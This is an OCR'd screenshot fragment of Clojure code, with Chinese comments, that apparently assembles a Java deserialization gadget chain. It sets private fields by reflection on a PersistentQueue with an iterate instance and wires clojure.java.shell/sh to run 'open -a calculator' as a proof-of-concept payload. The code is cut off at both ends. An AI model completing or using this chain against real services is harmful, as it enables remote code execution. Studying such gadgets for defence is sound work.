
(.getDeclaredField field-name))]
(.setAccessible field true)
(.set field obj value)))
(defn modify-and-process-model [iterate]
;; 创建 PersistentQueue
(let [model (PersistentQueue/EMPTY)]
;; 使用 set-private-field 修改 model
(set-private-field model "f" iterate)
;; 返回修改后的 model
model))
(defn main []
;; 创建 HashMap
(let [map (HashMap.)
args ["open" "-a" "calculator"]
;; 使用 ns-resolve 获取 start 函数并使用 partial 创建部
分应用函数
fn_start (ns-resolve 'clojure.java.shell 'sh)
partial-fn (partial apply fn_start)
;; 使用 clojure.core/iterate 创建 iterate 实例